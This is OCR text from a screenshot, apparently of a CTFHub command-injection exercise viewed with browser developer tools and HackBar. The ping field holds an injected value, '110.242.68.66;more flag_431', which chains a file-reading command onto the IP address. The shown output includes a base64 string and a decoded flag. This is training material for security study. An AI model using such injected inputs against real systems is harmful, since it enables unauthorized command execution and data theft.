 IP :
110.242.68.66;more flag_431 Ping
Array
(
[0] => PING 110.242.68.66 (110.242.68.66): 56 data bytes
[1] => PD9waHAgLy8gY3RmaHViezg1ZDA5ZjhjYjA4ZGQ5NmI5NzQyODFjZH0K
)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
<?php // ctfhub{85d09f8cb08dd96b974281cd}
Post data Referer User Agent Cookies Clear All